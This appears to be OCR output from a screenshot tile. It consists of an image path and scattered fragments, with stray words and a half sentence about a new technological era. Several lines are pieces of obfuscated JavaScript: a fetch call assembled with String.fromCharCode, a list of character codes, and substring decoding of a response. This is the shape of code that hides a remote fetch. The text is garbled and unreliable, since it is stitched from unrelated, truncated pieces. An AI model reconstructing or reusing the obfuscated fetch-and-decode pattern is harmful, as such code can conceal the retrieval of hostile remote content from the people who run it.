
{try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
for 1080p
nimum
rive
 medium setup
e explodes into a new technological era with chaotic, high-octan